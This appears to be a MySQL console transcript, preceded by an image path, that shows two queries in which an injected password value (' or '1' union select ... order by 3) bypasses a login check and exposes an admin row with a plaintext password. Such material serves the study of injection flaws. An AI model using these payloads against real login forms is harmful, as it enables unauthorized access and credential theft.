 mysql> select * from users where username='admin' and password='' or '1' union select 1,2,'2' order by 3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | admin    | 1234     |
|  1 | 2        | 2        |
+----+----------+----------+
2 rows in set (0.00 sec)

mysql> select * from users where username='admin' and password='' or '1' union select 1,2,'1' order by 3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | 2        | 1        |
|  1 | admin    | 1234     |
+----+----------+----------+
2 rows in set (0.00 sec)